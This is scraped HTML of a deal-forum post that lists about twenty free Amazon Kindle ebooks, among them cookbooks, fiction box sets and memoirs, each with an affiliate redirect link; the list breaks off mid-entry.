<path d="M11.75 0H4.25C3.65326 0 3.08097 0.252846 2.65901 0.702915C2.23705 1.15298 2 1.76341 2 2.3999V15.1994C1.99989 15.3465 2.03781 15.4908 2.10958 15.6164C2.18136 15.742 2.28422 15.8441 2.40686 15.9114C2.52949 15.9787 2.66715 16.0086 2.80469 15.9979C2.94224 15.9871 3.07435 15.9362 3.1865 15.8506L7.7825 12.3483C7.84592 12.2998 7.92198 12.2738 8 12.2738C8.07802 12.2738 8.15408 12.2998 8.2175 12.3483L12.8135 15.8506C12.9256 15.9362 13.0578 15.9871 13.1953 15.9979C13.3329 16.0086 13.4705 15.9787 13.5931 15.9114C13.7158 15.8441 13.8186 15.742 13.8904 15.6164C13.9622 15.4908 14.0001 15.3465 14 15.1994V2.3999C14 1.76341 13.7629 1.15298 13.341 0.702915C12.919 0.252846 12.3467 0 11.75 0Z" fill="inherit" fill-opacity="0.01"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8135 15.8506C12.9256 15.9362 13.0578 15.9871 13.1953 15.9979C13.3329 16.0086 13.4705 15.9787 13.5931 15.9114C13.7158 15.8441 13.8186 15.742 13.8904 15.6164C13.9622 15.4908 14.0001 15.3465 14 15.1994V2.3999C14 1.76341 13.7629 1.15298 13.341 0.702915C12.919 0.252846 12.3467 0 11.75 0H4.25C3.65326 0 3.08097 0.252846 2.65901 0.702915C2.23705 1.15298 2 1.76341 2 2.3999V15.1994C1.99989 15.3465 2.03781 15.4908 2.10958 15.6164C2.18136 15.742 2.28422 15.8441 2.40686 15.9114C2.52949 15.9787 2.66715 16.0086 2.80469 15.9979C2.94224 15.9871 3.07435 15.9362 3.1865 15.8506L7.7825 12.3483C7.84592 12.2998 7.92198 12.2738 8 12.2738C8.07802 12.2738 8.15408 12.2998 8.2175 12.3483L12.8135 15.8506ZM9.06689 11.2354C8.76554 11.0054 8.39252 10.8738 8 10.8738C7.60748 10.8738 7.23446 11.0054 6.93311 11.2354C6.93292 11.2355 6.93273 11.2357 6.93254 11.2358L3.4 13.9277V2.3999C3.4 2.10662 3.51007 1.84207 3.68034 1.66045C3.84775 1.48189 4.05477 1.4 4.25 1.4H11.75C11.9452 1.4 12.1523 1.48189 12.3197 1.66045C12.4899 1.84207 12.6 2.10662 12.6 2.3999V13.9277L9.06746 11.2358C9.06727 11.2357 9.06708 11.2355 9.06689 11.2354ZM12.6 15.2004C12.6 15.2001 12.6 15.1997 12.6 15.1994L12.6 15.2004Z" fill="inherit"/>
</svg>
</span></button><!--]--><!----><!--]--><span class="dealDetailsMainBlock__voteOptionIconLabel" data-v-9bf9dc69>Save</span></div><div class="dealDetailsMainBlock__voteOption" data-v-9bf9dc69><!--[--><!--[--><button class="dealDetailsMainBlock__share dealDetailsMainBlock__voteOptionIcon" data-v-9bf9dc69><span class="baseIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Share icon" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8362 0.169851C13.7574 0.0915103 13.6578 0.03727 13.5492 0.0135077C13.4406 -0.0102546 13.3274 -0.00255102 13.2231 0.0357127L0.376834 4.70141C0.266046 4.74338 0.170663 4.81802 0.103356 4.91542C0.0360479 5.01282 0 5.12836 0 5.24671C0 5.36505 0.0360479 5.4806 0.103356 5.578C0.170663 5.6754 0.266046 5.75004 0.376834 5.79201L5.98246 8.03154L8.22471 13.6304C8.26683 13.7362 8.33904 13.8273 8.43243 13.8926C8.52582 13.9579 8.63629 13.9945 8.75023 13.9978C8.86823 13.9954 8.98273 13.9573 9.07863 13.8886C9.17453 13.8199 9.24734 13.7237 9.28744 13.6129L13.9588 0.782224C13.9986 0.67904 14.0082 0.566686 13.9865 0.458263C13.9647 0.34984 13.9126 0.249816 13.8362 0.169851ZM8.75023 11.7816L7.1211 7.69911L9.91807 4.90553L9.09475 4.0832L6.27442 6.90011L2.21034 5.24962L12.4464 1.5579L8.75023 11.7816Z"  fill="inherit" />
</svg>
</span></button><!--]--><!----><!--]--><span class="dealDetailsMainBlock__voteOptionIconLabel" data-v-9bf9dc69>Share</span></div></div><div class="dealDetailsMainBlock__shareVoteContainer" style="" data-v-9bf9dc69><!--[--><!--[--><button class="dealDetailsMainBlock__share" data-v-9bf9dc69><span class="baseIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Share icon" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8362 0.169851C13.7574 0.0915103 13.6578 0.03727 13.5492 0.0135077C13.4406 -0.0102546 13.3274 -0.00255102 13.2231 0.0357127L0.376834 4.70141C0.266046 4.74338 0.170663 4.81802 0.103356 4.91542C0.0360479 5.01282 0 5.12836 0 5.24671C0 5.36505 0.0360479 5.4806 0.103356 5.578C0.170663 5.6754 0.266046 5.75004 0.376834 5.79201L5.98246 8.03154L8.22471 13.6304C8.26683 13.7362 8.33904 13.8273 8.43243 13.8926C8.52582 13.9579 8.63629 13.9945 8.75023 13.9978C8.86823 13.9954 8.98273 13.9573 9.07863 13.8886C9.17453 13.8199 9.24734 13.7237 9.28744 13.6129L13.9588 0.782224C13.9986 0.67904 14.0082 0.566686 13.9865 0.458263C13.9647 0.34984 13.9126 0.249816 13.8362 0.169851ZM8.75023 11.7816L7.1211 7.69911L9.91807 4.90553L9.09475 4.0832L6.27442 6.90011L2.21034 5.24962L12.4464 1.5579L8.75023 11.7816Z"  fill="inherit" />
</svg>
</span></button><!--]--><!----><!--]--><!--[--><!--[--><button class="dealDetailsMainBlock__save" data-v-9bf9dc69><span class="baseIcon dealDetailsMainBlock__saveIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 16 16" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M11.75 0H4.25C3.65326 0 3.08097 0.252846 2.65901 0.702915C2.23705 1.15298 2 1.76341 2 2.3999V15.1994C1.99989 15.3465 2.03781 15.4908 2.10958 15.6164C2.18136 15.742 2.28422 15.8441 2.40686 15.9114C2.52949 15.9787 2.66715 16.0086 2.80469 15.9979C2.94224 15.9871 3.07435 15.9362 3.1865 15.8506L7.7825 12.3483C7.84592 12.2998 7.92198 12.2738 8 12.2738C8.07802 12.2738 8.15408 12.2998 8.2175 12.3483L12.8135 15.8506C12.9256 15.9362 13.0578 15.9871 13.1953 15.9979C13.3329 16.0086 13.4705 15.9787 13.5931 15.9114C13.7158 15.8441 13.8186 15.742 13.8904 15.6164C13.9622 15.4908 14.0001 15.3465 14 15.1994V2.3999C14 1.76341 13.7629 1.15298 13.341 0.702915C12.919 0.252846 12.3467 0 11.75 0Z" fill="inherit" fill-opacity="0.01"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8135 15.8506C12.9256 15.9362 13.0578 15.9871 13.1953 15.9979C13.3329 16.0086 13.4705 15.9787 13.5931 15.9114C13.7158 15.8441 13.8186 15.742 13.8904 15.6164C13.9622 15.4908 14.0001 15.3465 14 15.1994V2.3999C14 1.76341 13.7629 1.15298 13.341 0.702915C12.919 0.252846 12.3467 0 11.75 0H4.25C3.65326 0 3.08097 0.252846 2.65901 0.702915C2.23705 1.15298 2 1.76341 2 2.3999V15.1994C1.99989 15.3465 2.03781 15.4908 2.10958 15.6164C2.18136 15.742 2.28422 15.8441 2.40686 15.9114C2.52949 15.9787 2.66715 16.0086 2.80469 15.9979C2.94224 15.9871 3.07435 15.9362 3.1865 15.8506L7.7825 12.3483C7.84592 12.2998 7.92198 12.2738 8 12.2738C8.07802 12.2738 8.15408 12.2998 8.2175 12.3483L12.8135 15.8506ZM9.06689 11.2354C8.76554 11.0054 8.39252 10.8738 8 10.8738C7.60748 10.8738 7.23446 11.0054 6.93311 11.2354C6.93292 11.2355 6.93273 11.2357 6.93254 11.2358L3.4 13.9277V2.3999C3.4 2.10662 3.51007 1.84207 3.68034 1.66045C3.84775 1.48189 4.05477 1.4 4.25 1.4H11.75C11.9452 1.4 12.1523 1.48189 12.3197 1.66045C12.4899 1.84207 12.6 2.10662 12.6 2.3999V13.9277L9.06746 11.2358C9.06727 11.2357 9.06708 11.2355 9.06689 11.2354ZM12.6 15.2004C12.6 15.2001 12.6 15.1997 12.6 15.1994L12.6 15.2004Z" fill="inherit"/>
</svg>
</span></button><!--]--><!----><!--]--><!----><!----><!----><!----></div></div></main><div class="dealDetailsPage__card" data-v-e7872212><div class="dealDetailsTabs" data-v-e7872212 data-v-fc51e5fd><div class="dealDetailsTabs__mobileView" data-v-fc51e5fd><!--[--><div id="dealDetailsTab" class="dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>Deal Details <span class="baseIcon dealDetailsTabs__arrow dealDetailsTabs__arrow--active" data-v-fc51e5fd data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span></div><div class="dealDetailsTabs__content" style="" data-v-fc51e5fd><div class="dealDetailsTab" data-v-fc51e5fd data-v-c8101044><div class="dealDetailsTab__content" data-v-c8101044><div class="dealDetailsRawHtml dealDetailsTab__bodyHtml" data-v-c8101044 data-v-9990bf62>Some nice ebooks up for grab<br />
<br />
The Vampire Hunter's Daughter The Complete Collection (Parts 1-6) - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=1&amp;trd=https%20www%20amazon%20com%20dp%20B008ASVX&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MmLuHWOIgXWtBN75qeIrqHNI4ASztU6LfecPePuO7ThCcl8U4FI4IYT5cFCExiZWoPyE7tAA2zvX56PQlNfgATg" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B008ASVXR8</a><br />
<br />
Dangerous Curves Boxed Set  - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=2&amp;trd=https%20www%20amazon%20com%20dp%20B097SDPY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mnad1Ju6wC0o_v31YtwuAquKHFexaRS7a_Aobe-jixw6r9c6WpvHba8o97y0Nj2ygf13EaLSK53WvMW2rOwGx10" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B097SDPY7F" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B097SDPY7F</a><br />
<br />
Totally Indian: Classic Indian Recipes to Make at Home - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=3&amp;trd=https%20www%20amazon%20com%20dp%20B07C8L5D&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MnLMVTJryFbDnKX-7rLJJ7z5Jr7xnBtoThZQe0EzKplxxT6sju3iyOVTCldS_ON6iXyM-1EPXnnz-8mPGdeoqLs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B07C8L5DNJ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B07C8L5DNJ</a><br />
<br />
Sherlock Holmes - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=4&amp;trd=https%20www%20amazon%20com%20dp%20B0CJFQF8&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MrZbysqZeao6Ws2Tnk58darKeWELwHzSysRowPrVxTZDG-Rd8nNjW03hLjqkup8uLILiCoju2aPoVaNtcfemX94" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJFQF8ML" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJFQF8ML</a><br />
<br />
Destined Paths: Unveiling the Invisible War - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=5&amp;trd=https%20www%20amazon%20com%20dp%20B0CBHXB1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkWWS1Vn6g_XNDpS1PB9ZN9hDsovBRTf-CEar7cXzbeCCuDrvNHNt90BQHrObS9_k8oTPLydm7ifSZKr7_1rYLc" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CBHXB12K" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CBHXB12K</a><br />
<br />
Self Made Winner - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=6&amp;trd=https%20www%20amazon%20com%20dp%20B0CHBKGY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mh3rvwctKpS_7yShKh2YEvHIU0zRspqnyouDO6Hu51b7Z4R7ipvIEImoCPAYJs4Dchz6ogEhrYDZZ1zWKdEr4PU" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHBKGYZ3" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHBKGYZ3</a><br />
<br />
(In)Sane: Memoirs of a Manic Millennial - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=7&amp;trd=https%20www%20amazon%20com%20dp%20B0CHXMVL&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mmdzvbce69MZwPBILiUtCsX3PXTZu-MStCQf8XKNccb99ezgB1bdUQu_UJKM7PcVJTNWB49zNEYZyXJJhw6DFqk" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHXMVLXZ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHXMVLXZ</a><br />
<br />
Simply Fleece: No Sew and Sew Fleece Patterns - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=8&amp;trd=https%20www%20amazon%20com%20dp%20B00AG4A4&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mj666pBqbcUAjOXSvdcxMwSoNJfaKiFf0tqWss66VwYOmn0Nh22UFZqqTq5Ye-2qvf0DcZ98dWKoAUnJ41aMsfs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00AG4A4NS" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00AG4A4NS</a><br />
<br />
The Samosa Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=9&amp;trd=https%20www%20amazon%20com%20dp%20B00WBGA0&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MlB7-xqNmRlZJgLFG6ppkB8bQvP5yOq0Ayx7sU5KDEFCP7v8jnmYeNydYsDpYkSmwn4IYnYwE4wuL1QwLSIEzaI" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00WBGA04C" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00WBGA04C</a><br />
<br />
Our NICU Journey - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=10&amp;trd=https%20www%20amazon%20com%20dp%20B09LMNQ2&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Muu7BHAyw2XkEctzsqzSkDLkZ0KXM7Bf5EATStNtj_J_VqW4trx96S9bK24UODY5GtF-wHek2vqIVmXtft9x9Qk" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B09LMNQ2J1" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B09LMNQ2J1</a><br />
<br />
The Introvert's Guide - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=11&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ4P18&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqRw6YepVd7CERafJoWkkgaEEqowMDzN2kbd_RQCpoXUdqdfcivWT1rfnB_JHRCSgQKsShsPkODAKNWYritxc78" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJ4P1878" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJ4P1878</a><br />
<br />
Raising an Explosive Child - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=12&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ272J&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MgqNCAovP-nGGWyCLUxDOi3UHn9MRRg1MeoBPxNtjV2fkgM86QgxShVnA6s-TxVgYb1r8J4tL7xOzJSZj1tSwfs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJ272JX2" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJ272JX2</a><br />
<br />
A Story about Change - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=13&amp;trd=https%20www%20amazon%20com%20dp%20B0BGH4W9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpoDR11ElOXLu85zlzXgIbgtvtx7EnuoOzyiFjsJrts_zxDLGHhXgVk4NJsZ8Rj9pdoGXEvVCZawxPrKl90P7e8" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BGH4W9FR" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BGH4W9FR</a><br />
<br />
Rejection Happens for a Reason - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=14&amp;trd=https%20www%20amazon%20com%20dp%20B0BGSK7F&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg5XxngyJajTCX_2bHGQvWNB5W-hfKImuE_e18RpBb4R0Dqk_7ZTtjkCpy0II8cP-W1k7TvcGIzMtFqdRI78hQs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BGSK7FCD" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BGSK7FCD</a><br />
<br />
Undefeated Chronicles: A Colorful Journey (2 book series)<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=15&amp;trd=https%20www%20amazon%20com%20dp%20B0CHNB96&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Ml-G6S5vl6SaBn48K1ARlUzkn1ba_jGa9CVEyoObkJd9YdBBRVx4d-tAFqgbAflZYNKm1iarMXE0ufMfSFj2w6o" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHNB96X2" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHNB96X2</a><br />
<br />
Mediterranean Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=16&amp;trd=https%20www%20amazon%20com%20dp%20B00DFZ47&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqaiYKdLYQ3aFcIhWvtXR59XH80pU557qofUJeXsGbFONxArrOpc2QEgtbbXOTV7LBrRLCiVOTH3YoXg1bXtfcc" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00DFZ47G0" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00DFZ47G0</a><br />
<br />
The Horror Collection: Ruby Edition - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=17&amp;trd=https%20www%20amazon%20com%20dp%20B09B7YCW&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MvAKBjhs149LTlh9Qq5T8-GcT6ub4sIx5-y7HAJ7rybhiK2EJyetr6vIeP9jBgWXDXXOdRma550iUO_w_2rmmvo" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B09B7YCWQP" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B09B7YCWQP</a><br />
<br />
Chance Rapids Series - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=18&amp;trd=https%20www%20amazon%20com%20dp%20B08T1LZ9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpxQapY_VWVwp8MLk3XV0bbIxKUlbSLUpszfSOB4RMz4axk2qoJ2xbCH6EJSE4_k8W6HoRsmVjYDBzZai26oG3w" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B08T1LZ9RM" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B08T1LZ9RM</a><br />
<br />
Cast Iron Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=19&amp;trd=https%20www%20amazon%20com%20dp%20B076P1KV&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtONOzrgZ6ZeAvh1NhJQKKld_OIPHh1KJtSlT6BL1WQbLKrXkuUab6tOr4thP77KoKBMx_LmMUtVCYPZwBrj1qU" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B076P1KVJY" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B076P1KVJY</a><br />
<br />
Easy Crepe Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=20&amp;trd=https%20www%20amazon%20com%20dp%20B01DRF0Z&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkTNUOATe6tjNg0-Y0T7VI5piCofgWTKRWdzLNW0YH7vH7HQWjO2J1X8Ff_QawW0FIcTxM92vAZF-8vlwQ_Fml8" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B01DRF0ZD6" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B01DRF0ZD6</a><br />
<br />
Between Commitment and Betrayal - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=21&amp;trd=https%20www%20amazon%20com%20dp%20B0BK79W1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtlVk1HLYm0EQIZd_FYr2-FHLHz8dkFQt6iL51_7k3VgkIdo7k3CgXVKrI57wiS8VcN9LZRyzRuYOh-pjjv-Dfg" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BK79W1FZ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BK79W1FZ</a><br />
<br />
Post-Human Omnibus: A Science Fiction Novel - $0<br />
